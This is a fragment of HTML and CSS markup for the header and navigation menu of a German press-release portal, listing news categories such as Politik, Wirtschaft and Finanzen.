<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{display:inline-block}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob:hover{color:var(--kattmar-primary)}@media (max-width:767px){.tdi_9 .tdb-header-search-button-mob i{font-size:20px;width:50px;height:50px;line-height:50px}.tdi_9 .tdb-header-search-button-mob svg{width:20px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:50px;height:50px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  >
<style scoped>.tdi_11{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_12" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:none}@media (min-width:768px){.tdi_13{margin-left:-0px;margin-right:-0px}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_13{padding-top:10px!important;padding-bottom:10px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}</style>
<div class="tdi_12_rand_style td-element-style" ><style>.tdi_12_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:100%;height:100%}div.tdi_15{width:150px!important}@media (min-width:768px) and (max-width:1018px){.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{justify-content:flex-end}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td-header-logo-animate td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_16 .tdb-logo-svg-wrap{max-width:60px;display:block}.tdi_16 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img-wrap{display:block}.tdi_16 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:block;color:var(--kattmar-primary);font-family:Prompt!important;font-size:18px!important;line-height:1!important;font-weight:800!important;text-transform:uppercase!important;letter-spacing:-0.2px!important;}.tdi_16 .tdb-logo-text-title{display:block;color:var(--kattmar-secondary);font-family:Prompt!important;font-size:18px!important;line-height:1!important;font-weight:800!important;text-transform:uppercase!important;}.tdi_16 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_16 .tdb-logo-icon{top:0px;display:block}.tdi_16 .tdb-logo-a:hover .tdb-logo-text-title{color:var(--kattmar-secondary);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_16 .tdb-logo-a:hover .tdb-logo-text-tagline{color:var(--kattmar-primary);background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-logo-text-title{font-size:14px!important;}.tdi_16 .tdb-logo-text-tagline{font-size:14px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://pr-presseportal.de/" title="Pr-Presseportal.de" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://pr-presseportal.de/wp-content/uploads/2021/04/pr-presseportal-logo.png" alt="Pr-Presseportal.de"  title="Pr-Presseportal.de"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PR</span><span class="tdb-logo-text-tagline">PRESSEPORTAL</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_raw_css tdi_17 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><div id=tdi_17 class="td_block_inner td-fix-index"><style>.td-header-logo-animate:hover .tdb-block-inner a .tdb-logo-svg-wrap svg {
  width: 65px;
  transform: rotate(-10deg);
  transition: all 0.3s ease;
}
.td-kattmar-header-menu .block-mega-child-cats a {
  margin-bottom: 0;
}
</style></div></div></div></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_19{vertical-align:baseline;flex-grow:1}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_20 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td-kattmar-header-menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_20 .tdb-menu>li>a,.tdi_20 .td-subcat-more{padding:0 10px;color:var(--kattmar-text)}.tdi_20 .tdb-menu>li .tdb-menu-sep,.tdi_20 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_20 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_20 .td-subcat-more .tdb-menu-more-subicon{font-size:8px;top:-1px;color:var(--kattmar-text)}.tdi_20 .td-subcat-more .tdb-menu-more-icon{top:0px;color:var(--kattmar-text)}.tdi_20 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_20 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_20 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_20 .td-subcat-more .tdb-menu-more-icon-svg *{fill:var(--kattmar-text)}.tdi_20 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_20 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:var(--kattmar-text)}.tdi_20 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_20 .td-subcat-more .tdb-menu-more-icon-svg *{fill:var(--kattmar-text)}.tdi_20 .tdb-menu>li>a,.tdi_20 .td-subcat-more,.tdi_20 .td-subcat-more>.tdb-menu-item-text{font-family:Prompt!important;font-size:14px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_20 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_20 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_20 .tdb-menu .tdb-normal-menu ul,.tdi_20 .td-pulldown-filter-list,.tdi_20 .td-pulldown-filter-list .sub-menu{background-color:#ffffff;border-width:0 0 4px;border-style:solid;border-color:#000;border-color:var(--kattmar-secondary);box-shadow:0px 0px 15px 0px rgba(0,0,0,0.15)}.tdi_20 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:var(--kattmar-text)}.tdi_20 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:var(--kattmar-text)}.tdi_20 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_20 .td-pulldown-filter-list li a{font-family:Prompt!important;font-size:14px!important;line-height:1.2!important;font-weight:600!important}.tdi_20:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_20 .tdb-mega-menu .sub-menu>li{max-width:600px!important}.tdi_20:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_20 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_20 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:var(--accent-color);border-width:0 0 4px;border-color:var(--kattmar-secondary);box-shadow:0px 0px 15px 0px rgba(0,0,0,0.15)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdb-menu>li>a,.tdi_20 .td-subcat-more,.tdi_20 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:1.2!important}}</style>
<style>.tdi_20 .tdb-menu>li.current-menu-item>a,.tdi_20 .tdb-menu>li.current-menu-ancestor>a,.tdi_20 .tdb-menu>li.current-category-ancestor>a,.tdi_20 .tdb-menu>li.current-page-ancestor>a,.tdi_20 .tdb-menu>li:hover>a,.tdi_20 .tdb-menu>li.tdb-hover>a,.tdi_20 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--kattmar-secondary)}.tdi_20 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_20 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--kattmar-secondary);fill:var(--kattmar-secondary)}.tdi_20 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon,.tdi_20 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon,.tdi_20 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon,.tdi_20 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon,.tdi_20 .tdb-menu>li:hover>a .tdb-sub-menu-icon,.tdi_20 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon,.tdi_20 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{color:var(--kattmar-secondary)}.tdi_20 .tdb-menu>li>a:after,.tdi_20 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style>
<style>.tdi_20 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_20 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_20 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_20 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_20 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:var(--kattmar-secondary)}.tdi_20 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--kattmar-secondary)}</style><div id=tdi_20 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-oi tdc-font-oi-caret-bottom tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-540"><a title="Startseite" href="https://pr-presseportal.de/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Startseite</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-599"><a title="Auto / Verkehr News" href="https://pr-presseportal.de/category/auto-verkehr/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Auto / Verkehr</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-602 tdb-menu-item-inactive"><a title="Panorama  News" href="https://#" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Panorama</div><i class="tdb-sub-menu-icon tdc-font-oi tdc-font-oi-caret-bottom tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-610"><a title="Gesundheit / Medizin News" href="https://pr-presseportal.de/category/gesundheit-medizin/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Gesundheit / Medizin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-609"><a title="Fashion / Beauty  News " href="https://pr-presseportal.de/category/fashion-beauty/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Fashion / Beauty</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-611"><a title="Medien / Kultur  News" href="https://pr-presseportal.de/category/medien-kultur/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Medien / Kultur</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-612"><a title="Netzwelt News" href="https://pr-presseportal.de/category/netzwelt/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Netzwelt</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-613"><a title="Panorama News" href="https://pr-presseportal.de/category/panorama/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Panorama</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-614"><a title="People News" href="https://pr-presseportal.de/category/people/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">People</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-615"><a title="Soziales News" href="https://pr-presseportal.de/category/soziales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Soziales</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-616"><a title="Sport News" href="https://pr-presseportal.de/category/sport/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Sport</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-617"><a title="Tourismus / Urlaub News" href="https://pr-presseportal.de/category/tourismus-urlaub/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Tourismus / Urlaub</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-618"><a title="Wissen / Bildung News" href="https://pr-presseportal.de/category/wissen-bildung/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Wissen / Bildung</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-600"><a title="Politik News" href="https://pr-presseportal.de/category/politik/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Politik</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-601 tdb-menu-item-inactive"><a title="Wirtschaft News" href="https://#" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Wirtschaft</div><i class="tdb-sub-menu-icon tdc-font-oi tdc-font-oi-caret-bottom tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-603"><a title="Bau / Immobilien News" href="https://pr-presseportal.de/category/bau-immobilien/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Bau / Immobilien</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-604"><a title="Finanzen News" href="https://pr-presseportal.de/category/finanzen/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Finanzen</div></a></li>
